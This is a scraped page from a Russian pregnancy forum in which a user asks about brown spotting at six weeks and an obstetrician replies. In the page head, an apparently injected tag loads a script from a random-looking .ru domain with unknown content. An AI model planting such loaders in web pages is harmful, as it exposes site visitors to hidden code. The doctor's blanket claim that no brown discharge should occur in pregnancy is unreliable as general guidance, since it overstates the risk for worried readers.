

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/1323/beremennost_pervyiy_trimestr_/
body_size: 9942
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>Коричневые выделения на ранних сроках беременности</title>
                <meta name="description" content="Стоит ли беспокоится при появлении коричневых выделений на ранних сроках беременности, расскажет наш специалист. ">
    


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">Первый триместр беременности</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Елена</b><br><img src="//www.gravatar.com/avatar/fadf17141f3f9c3389d10d09db99f757?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text">У меня 6 недель. сделала УЗИ внутривагинальное. сказали что все в норме.угроз никаких нет.после него было немного коричневого выделения(помазоло чуток)..и на следующий день тоже(то есть сегодня),нужно ли бить тревогу?спасибо,за ответ.</td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/beremennost/">Беременность</a>&raquo;, опубликовано 2016-03-01</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Баландина Наталья Юрьевна, врач акушер-гинеколог, 2016-03-01 19:21:01:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Добрый вечер, Елена! Во-первых, для чего вы сделали УЗИ на таком маленьком сроке? Во-вторых, возможно при вагинальном УЗИ немного потревожили, или у вас есть эрозия и ее так же задели при обследовании. Но в любом случае, вам стоит обратиться к врачу акушеру-гинекологу, для того что вас посмотрели на кресле и определились с причиной ваших выделений. На данный момент есть боли внизу живота или боли в поясничной области? Возможно идет угроза выкидыша. Так что не откладывайте, завтра же идите на прием к врачу. Во время беременности никаких кровянистых, коричневых выделений не должно быть. Берегите себя и будьте здоровы.</p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/retseptyi_kofe/">Рецепты кофе</a></li>
                    <li><a href="/retsept_syirnikov_iz_tvoroga/">Сырники из творога</a></li>
                    <li><a href="/kak_prigotovit_dolmu/">Как приготовить долму</a></li>
                    <li><a href="/kak_prigotovit_mintay/">Как приготовить минтай</a></li>
                    <li><a href="/bananovyiy_pirog/">Банановый пирог</a></li>
                    <li><a href="/fruktovyiy_tort/">Фруктовый торт</a></li>
                    <li><a href="/sloenyie_salatyi/">Слоеные салаты</a></li>
                    <li><a href="/rulet_iz_omleta/">Рулет из омлета</a></li>
                    <li><a href="/jarkoe_po_domashnemu/">Жаркое по домашнему</a></li>
                    <li><a href="/myasnoy_salat/">Мясной салат</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/aktovegin-pri-beremennosti/">Актовегин при беременности</a></li><li><a href="/aspirin-pri-beremennosti/">Аспирин при беременности</a></li><li><a href="/kak-pravilno-parit-nogi-rebenku/">Как правильно парить ноги ребенку</a></li><li><a href="/bazalnaya-temperatura-pri-beremennosti/">Базальная температура при беременности</a></li><li><a href="/mozhno-ili-nelzya-shampanskoe-beremennym/">Можно или нельзя шампанское беременным?</a></li><li><a href="/osetinskiye_pirogi/">Осетинские пироги</a></li><li><a href="/dni_menstruatsionnogo_tsikla/">Дни менструационного цикла</a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
